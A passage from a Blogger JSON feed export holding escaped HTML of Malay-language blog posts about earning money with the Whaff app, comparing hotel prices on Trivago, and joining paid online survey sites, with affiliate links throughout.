style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EBila bayaran akan dibuat?\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003EBayaran adalah bergantung kepada jumlah terkumpul yang anda ada. Bayaran akan dibuat dalam dolar ke akaun Paypal (jika ini jenis bayaran yang anda pilih). Anda boleh keluarkan duit anda apabila telah mencapai jumlah minimum yang diperlukan iaitu USD10.50 atau lebih.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ESoalan tambahan daripada komen:\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch4 style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EBoleh atau tak bayaran dibuat terus ke akaun bank kita?\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003ESetakat ini, di dalam aplikasi Whaff tiada pilihan untuk membuat bayaran terus ke akaun bank kita di Malaysia. Bayaran boleh dibuat ke akaun Paypal. Jika anda mahukan duit masuk ke dalam bank, anda boleh pindahkan duit anda di dalam akaun Paypal ke bank pilihan anda. Tetapi akan ada charge tambahan dikenakan untuk setiap transaksi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003EAda kemusykilan lain? Nyatakan soalan anda diruangan komen. Saya akan cuba jawab secepat mungkin.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEbJ2h_B0BSsnovTsb8ReP7_L0mqVVQkf7_L8sfpkLpsK9kRA9C7z_bu1xYs9QTBpPmksffDWb4hlUZqKr16DCBoWrF0FY33V051z7u1ylpB05w384-GpOH8RJ58l7XVmcq3KtK4QKvNo\/s1600\/Kod+jemputan+-+BH10803.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Buat Duit Dengan Aplikasi Android \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEbJ2h_B0BSsnovTsb8ReP7_L0mqVVQkf7_L8sfpkLpsK9kRA9C7z_bu1xYs9QTBpPmksffDWb4hlUZqKr16DCBoWrF0FY33V051z7u1ylpB05w384-GpOH8RJ58l7XVmcq3KtK4QKvNo\/s1600\/Kod+jemputan+-+BH10803.jpg\" title=\"Cara Buat Duit Dengan Aplikasi Android \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003ETerima kasih kerana membaca\u0026nbsp;\u003Ca href=\"http:\/\/www.wikicara.org\/2015\/10\/cara-buat-duit-dengan-aplikasi-android.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ECara Buat Duit Dengan Aplikasi Android Whaff\u003C\/span\u003E\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/5043220001631181189"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/5043220001631181189"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.wikicara.org\/2017\/03\/cara-buat-duit-dengan-aplikasi-android.html","title":"Cara Buat Duit Dengan Aplikasi Android di Malaysia "}],"author":[{"name":{"$t":"TheHaikal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14020332146956521976"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkC9ESM1fmXPmSwliEMuENV08zv8J4XimoMdZ2jQFcRtQCRW_80feAxmMWn19gw0BeZn3TVDqcXkRKdlhLVIQeX75VQfG4_hTCdEsLUStQ9yVBRU5OkIGo8yhcCWvZyf2CkcWcFekRKZw\/s72-c\/Buat+Duit+Dengan+Aplikasi+Android+%25281%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8021179477531569361.post-6288330068951426652"},"published":{"$t":"2017-02-28T06:00:00.000+08:00"},"updated":{"$t":"2017-03-10T21:13:11.246+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bandingkan Harga Hotel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips \u0026 Trik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ulasan"}],"title":{"type":"text","$t":"Cara Mudah Bandingkan Harga Hotel "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1PU-p62jsrANg-oYILlWp-iGSHyePWGo8p1D89BE0qpCErrSVZ741u1AhICk1Zk8hT5JMzVlZGckcv65Bj_edAQkyv4orD3nUU3OxY0mgzpHJHh1YKjEROejq7w8KnXRJtWwICsZq4cM\/s1600\/Cara+Mudah+Membandingkan+harga+Hotel.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1PU-p62jsrANg-oYILlWp-iGSHyePWGo8p1D89BE0qpCErrSVZ741u1AhICk1Zk8hT5JMzVlZGckcv65Bj_edAQkyv4orD3nUU3OxY0mgzpHJHh1YKjEROejq7w8KnXRJtWwICsZq4cM\/s1600\/Cara+Mudah+Membandingkan+harga+Hotel.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003ETahukah anda cara \u003Cb\u003Ebandingkan harga hotel\u003C\/b\u003E? Memandangkan cuti sekolah akan bermula dan ibu bapa mula merancang untuk pergi melancong bersama keluarga, kali ini saya ingin kongsikan cara untuk membuat \u003Cb\u003E\u003Ca href=\"http:\/\/invl.co\/7qbb\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eperbandingan harga hotel\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;dan membuat tempahan dengan mudah sebelum kita pergi bercuti. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003EJika kita nak \u003Cb\u003Ebandingkan harga\u003C\/b\u003E satu persatu melalui laman web tempahan hotel, pastinya agak sukar dan memakan masa yang lama untuk kita membuat pilihan terbaik. Malah mungkin kita akan terlepas pandang \u003Cb\u003Etawaran hotel-hotel\u003C\/b\u003E yang hanya diberikan sekiranya tempahan dibuat secara atas talian.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003C!-- adsense --\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/invl.co\/7qbb\" target=\"_blank\"\u003EMemperkenalkan Trivago\u003C\/a\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpJJu3YMmvTAJF6wmaOLSsSRp0dnXA2Dz3oas_0q1bDb4HXtApbBYju3r14iLcqX_IwTDRoqDRfRYfwpdNaqaPR3wCrhdwqYNNC27rZTizOcV0Rbqd5rDRbLVG44qoaUG3W_7am7OZhs4\/s1600\/trivago.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"401\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpJJu3YMmvTAJF6wmaOLSsSRp0dnXA2Dz3oas_0q1bDb4HXtApbBYju3r14iLcqX_IwTDRoqDRfRYfwpdNaqaPR3wCrhdwqYNNC27rZTizOcV0Rbqd5rDRbLVG44qoaUG3W_7am7OZhs4\/s640\/trivago.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/trivago.wikicara.org\/\" target=\"_blank\"\u003E \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003EPernahkah anda \u003Ca href=\"http:\/\/invl.co\/7qbb\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Emenggunakan Trivago\u003C\/span\u003E\u003C\/a\u003E? Jika pernah anda boleh terus skip artikel ini dan berikan komen dan pengalaman anda tentang perkhidmatan Trivago di ruangan komen. Jika tidak pernah guna, teruskan membaca artikel ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003EOk. Untuk menggunakan perkhidmatan ini, kita boleh terus cari hotel atau kita boleh daftar dengan menggunakan akaun Google atau Facebook.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPerbandingan harga hotel\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/invl.co\/7qbb\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ETrivago\u003C\/span\u003E\u003C\/a\u003E adalah laman web yang membolehkan kita \u003Cb\u003Emembandingkan harga hotel\u003C\/b\u003E yang ditawarkan oleh laman-laman web tempahan hotel seperti \u003Ca href=\"http:\/\/invl.co\/7qbb\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EBooking.com, Hotel.com, Expedia, AirAsiaGo\u003C\/span\u003E\u003C\/a\u003E dan lain-lain. Trivago mem\u003Ci\u003Ebandingkan harga hotel\u003C\/i\u003E dari 400 lebih laman web tempahan hotel. Ini bermakna, dengan \u003Ca href=\"http:\/\/www.tkqlhce.com\/bh66ft1zt0GOPQJKKMGIJJKNHOJGILKNOOJQOIHHH?sid=thehaikal\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Emenggunakan Trivago\u003C\/span\u003E\u003C\/a\u003E, kita akan dapat lihat senarai harga yang ditawarkan oleh pelbagai laman web tempahan hotel dalam satu laman web. Ini akan memudahkan kita untuk membuat \u003Cb\u003Esemakan harga hotel\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003EWalau bagaimanapun, \u003Ca href=\"http:\/\/invl.co\/7qbb\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Etempahan hotel\u003C\/span\u003E\u003C\/a\u003E adalah melalui laman web asal yang menawarkan harga hotel tersebut.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003ETrivago tidak menerima bayaran daripada kita, Trivago hanya membantu kita membandingkan harga hotel.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: medium;\"\u003ESelain daripada perbandingan harga, Trivago juga memberikan rating untuk setiap hotel yang tersenarai di dalam laman web mereka. Ini adalah sangat baik untuk membantu kita membuat pilihan hotel yang terbaik.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: medium;\"\u003EHotel yang terbaik bukanlah hanya bergantung kepada harga, tetapi juga bergantung kepada keselesaan hotel tersebut.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EApakah kelebihan menggunakan Trivago?\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003EDapat membandingkan harga hotel dengan mudah\u003C\/li\u003E\n\u003Cli\u003EDapat membuat bajet pelancongan lebih awal\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EMudah digunakan dan juga terdapat dalam bentuk aplikasi Trivago\u003C\/li\u003E\n\u003Cli\u003EBoleh digunakan secara percuma.\u003C\/li\u003E\n\u003Cli\u003ETerdapat pelbagai diskaun istimewa dari masa ke semasa Trivago.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003EBelum pernah cuba \u003Ca href=\"http:\/\/invl.co\/7qbb\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ETrivago\u003C\/span\u003E\u003C\/a\u003E? Pastikan anda mencubanya untuk percutian anda yang seterusnya. Anda hanya perlu buat akaun percuma di Trivago dan mulakan pencarian hotel yang terbaik untuk anda. Anda boleh\u003Ca href=\"http:\/\/invl.co\/7qbb\" target=\"_blank\"\u003E mendaftar akaun Trivago di sini\u003C\/a\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.tkqlhce.com\/bh66ft1zt0GOPQJKKMGIJJKNHOJGILKNOOJQOIHHH?sid=thehaikal\" target=\"_blank\"\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/www.lduhtrp.net\/ga106jy1qwuFNOPIJJLFHIIJMGNIFHKJMNNIPNHGGG\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-size: medium;\"\u003ETerima kasih kerana membaca\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.wikicara.org\/2015\/11\/bandingkan-harga-hotel.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ECara Bandingkan Harga Hotel\u003C\/span\u003E\u003C\/a\u003E. Berikan pendapat dan pengalaman anda menggunakan perkhidmatan Trivago.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-size: medium;\"\u003EJangan lupa untuk follow saya di\u0026nbsp;\u003Ca href=\"https:\/\/plus.google.com\/+MohdZahranMdFazil?prsrc=5\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EGoogle+\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;dan\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/Wikicaraorg-Kompilasi-Pelbagai-Cara-891575607590122\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;sebagai tanda sokongan terhadap blog ini. Terima kasih.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/6288330068951426652"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/6288330068951426652"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.wikicara.org\/2017\/02\/bandingkan-harga-hotel.html","title":"Cara Mudah Bandingkan Harga Hotel "}],"author":[{"name":{"$t":"TheHaikal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14020332146956521976"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1PU-p62jsrANg-oYILlWp-iGSHyePWGo8p1D89BE0qpCErrSVZ741u1AhICk1Zk8hT5JMzVlZGckcv65Bj_edAQkyv4orD3nUU3OxY0mgzpHJHh1YKjEROejq7w8KnXRJtWwICsZq4cM\/s72-c\/Cara+Mudah+Membandingkan+harga+Hotel.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8021179477531569361.post-5546886615691087256"},"published":{"$t":"2017-02-28T04:50:00.002+08:00"},"updated":{"$t":"2019-11-27T21:11:55.657+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Buat Duit Dengan Online Survey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kewangan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"online survey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendapatan Tambahan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ulasan"}],"title":{"type":"text","$t":"Cara SAH Buat Duit Dengan Online Survey"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqndnmwTlFLB6q632kJiGdsyLyTIIGv8faiVwR4pscgm4-pUJFhlqFXkfNnDtTP-a1bK-EAGT7Dqe7Q-Pf-R7adASGkpoflvAlcVKGiQCny3_XZyTMeMuMec8Aeg5jttjX0Tyeri7M-Ds\/s1600\/Buat+Duit+Dengan+Online+Survey.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Buat Duit Dengan Online Survey\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqndnmwTlFLB6q632kJiGdsyLyTIIGv8faiVwR4pscgm4-pUJFhlqFXkfNnDtTP-a1bK-EAGT7Dqe7Q-Pf-R7adASGkpoflvAlcVKGiQCny3_XZyTMeMuMec8Aeg5jttjX0Tyeri7M-Ds\/s1600\/Buat+Duit+Dengan+Online+Survey.jpg\" title=\"Buat Duit Dengan Online Survey\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSaya pasti ramai yang menganggap bahawa \u003Cb\u003Ebuat duit dengan online survey \u003C\/b\u003Eadalah scam. Saya juga berpendapat begitu pada awalnya. Tetapi setelah beberapa tahun menyertai program online survey, saya dah dapat bezakan mana satu yang scam dan mana satu yang betul dan boleh buat duit.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSebelum saya meneruskan tentang cara buat duit dengan online survey, satu hakikat yang anda perlu tahu adalah anda \u003Cb\u003Ememang boleh buat duit dengan survey\u003C\/b\u003E, tapi berkemungkinan besar anda tidak boleh kaya raya hanya dengan buat online survey. Pada saya, online survey adalah salah satu \u003Ca href=\"http:\/\/www.wikicara.org\/2016\/01\/cara-menambah-pendapatan-tahun-2016.html\" target=\"_blank\"\u003Ecara untuk tambah pendapatan\u003C\/a\u003E dan juga menghabiskan masa terluang.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPada kali ini saya akan kongsikan 5 laman web online survey yang saya berani \u003Cb\u003EJAMIN\u003C\/b\u003E betul dan bukannya scam.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EValued Opinions\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIni adalah laman web pertama yang membenarkan kita buat duit dengan online survey. Anda boleh mendaftar di \u003Ca href=\"https:\/\/thehaikal.info\/valuedopinion\" target=\"_blank\"\u003EValued Opinion secara percuma\u003C\/a\u003E. Kemudian anda perlu isikan survey berkenaan diri anda sendiri. Sekiranya ada survey yang sesuai dengan profil anda, pihak Valued Opinions akan memberitahu ada melalui emel. Bayran untuk setiap survey tidak tetap tetapi biasanya dalam lingkungan RM2-RM5 untuk setiap suvey yang berjaya dijawab. Valued Opinion membuat pembayaran kepada ahlinya BUKAN melalui bayaran tunai, tetapi melalui pemberian baucer seperti \u003Ca href=\"http:\/\/www.wikicara.org\/2015\/12\/baucer-kfc-percuma.html\" target=\"_blank\"\u003Ebaucer KFC \u003C\/a\u003Edan baucer membeli belah.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqriZ5ConF-AIM6bJ0SjA8VLa9qC9AlNfRvf8niAAl4Z2fKcsWrGw3aTY7ZYXIhPuryAzzimXliTUIW65wwezpIi93dG1l6UiDqLbAExF8kxET7_ps13WSzFip7nFqpUi8b_HY_tAZ8MY\/s1600\/buat+duit+dengan+survey.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Buat Duit Dengan Online Survey\" border=\"0\" height=\"367\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqriZ5ConF-AIM6bJ0SjA8VLa9qC9AlNfRvf8niAAl4Z2fKcsWrGw3aTY7ZYXIhPuryAzzimXliTUIW65wwezpIi93dG1l6UiDqLbAExF8kxET7_ps13WSzFip7nFqpUi8b_HY_tAZ8MY\/s640\/buat+duit+dengan+survey.jpg\" title=\"Buat Duit Dengan Online Survey\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSetakat ini saya sendiri dah redeem sebanyak 5 kali untuk baucer KFC yang berjumlah RM150. Nampak sedikit tapi jika tak \u003Ca href=\"https:\/\/thehaikal.info\/valuedopinion\" target=\"_blank\"\u003Esertai Valued Opinions\u003C\/a\u003E, siapa yang nak bagi makan KFC percuma kan? 😉 \u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\nSekiranya anda dari Malaysia dan nak sertai Valued Opinions, anda boleh daftar di sini secara percuma - \u003Ca href=\"https:\/\/thehaikal.info\/valuedopinion\" target=\"_blank\"\u003EValued Opinions\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EGlobaltestmarket\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLaman web survey kedua yang agak kerap saya sertai adalah Globaltestmarket. Sepertimana yang saya kerap katakan, pendaftaran untuk menyertai mana-mana laman web online survey adalah percuma, begitu juga dengan Globaltestmarket. Setelah anda mendaftar di Globaltestmarket, anda perlu isikan survey profil pada dashboard anda. Sekiranya ada survey yang sesuai dengan anda, pihak Globaltestmarket akan hantarkan emel kepada anda.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3ylcdNId67nPdZ4fvZCJ52ysSOyvvxRuOeDc9eSd5WsKLe0LamkedFURFSPgi2yMnuYKstYnLPxAhRdjewGzwwz6PkYBdslm5PGubVt9XvrIG4-p3h6B_3beDqoGSoZaJsMeuV1CRH84\/s1600\/buat+duit+dengan+survey+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Buat Duit Dengan Online Survey\" border=\"0\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3ylcdNId67nPdZ4fvZCJ52ysSOyvvxRuOeDc9eSd5WsKLe0LamkedFURFSPgi2yMnuYKstYnLPxAhRdjewGzwwz6PkYBdslm5PGubVt9XvrIG4-p3h6B_3beDqoGSoZaJsMeuV1CRH84\/s640\/buat+duit+dengan+survey+2.jpg\" title=\"Buat Duit Dengan Online Survey\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSelama saya \u003Ca href=\"https:\/\/www.globaltestmarket.com\/\" target=\"_blank\"\u003Emenyertai Globaltestmarket\u003C\/a\u003E, laman web ini adalah antara yang paling aktif memberikan saya peluang untuk jawab online survey. Apa yang menariknya dengan Globaltestmarket, setiap survey yang anda layak dan berjaya jawab biasanya akan diberikan mata antara 10-50 mata, tetapi jika anda tidak layak, anda tetap akan diberikan 5 mata.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMata yang terkumpul boleh di tebus untuk duit tunai melalui \u003Ca href=\"http:\/\/www.wikicara.org\/2016\/01\/paypal-malaysia-review.html\" target=\"_blank\"\u003EPaypal\u003C\/a\u003E ataupun pelbagai baucer membeli belah secara online ataupun baucer membeli belah secara fizikal.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSetakat yang saya sertai, saya dah 2 kali tebus wang tunai ke dalam akaun Paypal saya. Jika anda \u0026nbsp;dari Malaysia dan berminat, anda boleh sertai di sini - \u003Ca href=\"https:\/\/www.globaltestmarket.com\/\" target=\"_blank\"\u003EGlobaltestmarket\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr 